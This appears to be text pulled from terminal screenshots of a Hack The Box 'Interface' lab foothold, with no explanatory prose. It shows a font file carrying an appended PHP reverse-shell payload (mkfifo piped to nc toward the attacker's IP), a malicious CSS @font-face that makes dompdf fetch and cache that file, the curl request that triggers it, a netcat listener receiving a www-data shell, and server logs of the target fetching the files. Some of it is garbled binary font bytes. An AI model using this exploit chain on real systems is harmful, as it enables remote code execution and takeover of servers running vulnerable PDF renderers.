 ┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $cat exploit_font.php
� dum1�cmap
`�,glyf5sc��head�Q6�6hhea��($hmtxD
loca
Tmaxp\ nameD�|8dum2�
-��-����
:83#5:08��_<�
@�8�&
:8L��
:D
6 s
<?php system('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 1337 >/tmp/
f');echo "Successfully executed"; ?>
┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $
/bin/bash 94x11
┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $cat malicious.css
@font-face {
    font-family:'exploitfont';
    src:url('http://10.10.14.11:8000/exploit_font.php');
    font-weight:'normal';
    font-style:'normal';
  }
┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $curl http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont
_normal_4b69912b1b0292e52259cedbe19d9788.php -v
┌─[noob@parrot]─[~/htb/interface/rfi]
└──╼ $nc -lnvp 1337
listening on [any] 1337 ...
cconnect to [10.10.14.11] from (UNKNOWN) [10.10.11.200] 42660
/bin/sh: 0: can't access tty; job control turned off
$ id
/bin/sh: 1: cid: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python3
/usr/bin/python3
$
/bin/bash 94x17
[*] Probing the target for stability
[*] Analysing HTTP response for anomalies
[*] Analysing HTTP response for potential parameter names
[+] Heuristic scanner found 3 parameters
[*] Logicforcing the URL endpoint
[✓] parameter detected: html, based on: http code
[✓] parameter detected: status_text, based on: param name reflection
[+] Parameters found: html, status_text
(venv) ┌─[noob@parrot]─[~/htb/interface/foothold]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.200 - - [27/May/2023 08:08:28] "GET /malicious.css HTTP/1.0" 200 -
10.10.11.200 - - [27/May/2023 08:08:29] "GET /exploit_font.php HTTP/1.0" 200 -
10.10.11.200 - - [27/May/2023 08:17:03] "GET /malicious.css HTTP/1.0" 200 -
10.10.11.200 - - [27/May/2023 08:17:04] "GET /exploit_font.php HTTP/1.0" 200 -